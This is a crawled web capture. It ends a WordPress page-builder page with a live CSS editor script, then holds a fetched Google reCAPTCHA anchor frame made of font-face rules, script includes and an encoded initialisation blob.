											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 15:07:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT&co=aHR0cHM6Ly9tYXJrZXRpbmdvbmxpbmUyNGguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gzyk3s3tcudc
body_size: 48998
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="idk0G-wFiIYV0irO9GfBnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="idk0G-wFiIYV0irO9GfBnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="idk0G-wFiIYV0irO9GfBnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22FMKnYw7DmMKlK13DvcK9OMOBd1DDosKHw4N4BcKXw5ZCwprDoElNw77Ct1jDol/Ck8KOw4nClCZcIMOCw446TwXCh8K7CXQ1w4AqG8OPci18QsOywql1VMKXw6vDnl/CosKgwpwkw55CPcOQw7IibH0JTQFRw60sYwfDmH4bw5jDscKjSGwMVsKtCcKALhZbworCt0x1cC1xEcK2wp3DrB4Mwqxnw7RoClTDhmrCmcKHPsKowrDDg8OXwqrDocObOC7CtMKpQz/[base64]/wqrCpsOww6nDuMO3w5xYw4nDgcK5wpJSw5/DsMOtwp7CtcOlWAg3w6XCjsOhw4XDpwgPNDd+w4/DjcOqCm/DpE/DhMOoRUjCo8ODbMKUwo/Dp8Ofw6TCjMKJwo1Aw409wqdnw7jDpl3CmETDsnrDjcK9w4PDhxV7wrZNZsKXOsKcF8OewoPCl8KFTcKgwqFOH250HsKXL8OCw4wFwqZPW8KRwqALVjtCw55XSMK0wrkOw6HDtU9FYgPDtcOLwq/Co8OyOSDCmsOmwrY1wqErw5deJ8O2TkNCKsO7UcKwC8ORPQrCvkwFw5PDkX01w5Bjwr4Ew6DCtGgmLcO3wrjDjkg0w5DCglzCncKwPG3Dl8OGN1hxXkkRDMKEwqnDtXPCl8Oow43Dsk7DvcOyRBzDmRBCwodLw65lwrHCgMKMwogyCsKVSR3Cti/Cqh7CogDDiVIPw5/DmcK2KjIew4ktfMO9wr46Y8O5YXZnQMOIF8OFSMOKwp7CnGzCp0YuB8O/EQjCqsK5wpjDv2VXwp59HsObF8Ofw7HDpSRsw4HDmEpGw6DCisKswrDDrcOBwonCnVzDuThHw5/Crg/Co8KAM3wBw5nDpsKvPnbCjsKtw4UWOVTDvnTCmcK/wrLCmzchwrPCuiDCjsOxw54Hwo4Hw7/DtzkeFsKHw7bDj2gdBcOfZcKJf0nDr8KEcx/CsMK1w6wzwq0gEyPCr8OJwpYLEsOJwrEnSMOjcsOOH8OAGSZkw4EVwqdMw7DDiGXDpxDCpsONwqvChMKhGMKiw4PCmkrDssOoUcOlYnkvSiw/AsKzwqjCric3w5nCqFnCkjnCgFRTw6fDhMKSw4VFHlB6w63CulHDtsK9eHwMw4BsWsK1w4Ubwpd5w7bDumvDqENEw6IzwpU7w7PDrcOwwrXDocKKw6IMNsKMw4XCmHzDnMOvf2XCl1nCmcOFOyTCvcKpfknCncO/woMkGzsDwpnDnlgDZcOFb8OwwqzCkwTCs8KZd8OiwovDrhZeORPCiArCvMKzwoFqwpDCvMOCwoTDnRHDtMKnw5zCkTonwpPCig/DtMKrOxM7JzPDucOpUzrDnsKDwqMew7/Ct0QZwoRLw7vCpDnCisOOw5TChMOzMsOgKcOJDsO/IcKVw7VnF8OCw4zDpTNNacOtGcK4TMOVH8O2BSDCisKbw6EmDz3DkRbDo8O5w7vCow8Two96wq/[base64]/WTcnQVPDvsO2w5LCrAvCrjnDhnDDljEkfFNAYlvCs8KhNW8mw7fCkMKbwrl7I8Kzwq1RFTHCokEPw5jCn8OJwqLDvXYYRTPCpHRmw7M9aMOZwrnCszjDs8OVw68ZwrE/w6Fxw6JawrXDuMKhw7DCoMOCHcKBw4lBw4HClSEHecKjAMKJw6TDocKjwpjDlMKmZsKXw6nDvylTwp1uwpVQSzzDs1zDnBhsZxAbw5VRMcOUM8Ksw7FLD8KBb8OwZBkYw7vCrsKaw5LDo03DozHDsXBYw451wpZTwqjCsit6woXCpTs/IcK5wo5twpnCicKaw4YuwqYlIsKicmHDqEh/FcKqIhkkwqrCnMONSMO6ClYuw59JYMK/CsKWw4Z6w5bCkMO0ay0mw5Ewwo/Csi7CssOeTsOLMBXDj8OXwqZ+w6s4w6/DvlnDrGFcw6M0BArDuj8jPsOIwpjDrn4nw5/[base64]/w7DCpMO9Xy/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CicKIwo1Mw6ttwrfCmcKweX/CrsKpET5kw7EzBSQ9wqvDg3TCtnnDkMK4w6cYWTzCnzJrw7DDtnvCp8KkMsK+IcKtRwTDmsKNe2zCmkkTccOuY8Orw6xiw7VrCHJhwpVlwqwqRcKsTMKswplABcOowp/CpsKlfRpfw7htw5zDryhaw5PDsMK1MBzDi8Kfw44SFsOfMMOgwqHDpcOeHsOIYThPwoRrE8OJe8Opw4/Dgwc4wrYwMBB8wo/DvMK0B8O/wrsmw5TDtsOywoDCtnlcM8KLb8OBJVvDgmDCscOQwozDiMKXwp3DssOuJXBiwrYkTARfGcO+ISTDhsOwe8KQEcK1w5zClTHDn1liw4Vyw5xfw7/DhDx6TcOLwoDClAhew5gIQ8K8w7LDvcKjw415NcOlCl90wo3Dn8K1ZcKGY8KCMcKMwoIuw67DjXN8w594UT8xw47DlcKpwofCljZef8ObwrLDksK8fMO/R8OgRH4bw61Uw4TCoMKew5PCtsOaBsOawrhPwoggRMOLwprCpHFjTsObE8OwwpU9OG7Dgw7DvE/[base64]/PsKlwrzCvMKXw61Yw591w5QNwphKEcOcwpxECDrCrEEow4nDqwDDmcOMwoouJmbCrD5LwqZkwqIZZsOBdcOHwp4bw59Mw5NZwoRqXUjDtgDCqQrDjnd6w4fDm8K3Y8Ogwo7Dv8Kvw63CqMK3wr/Dq8Kzw43DtsOGD2QOVFV